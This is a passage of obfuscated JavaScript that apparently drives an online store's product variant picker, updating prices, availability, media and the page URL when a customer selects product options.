0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const 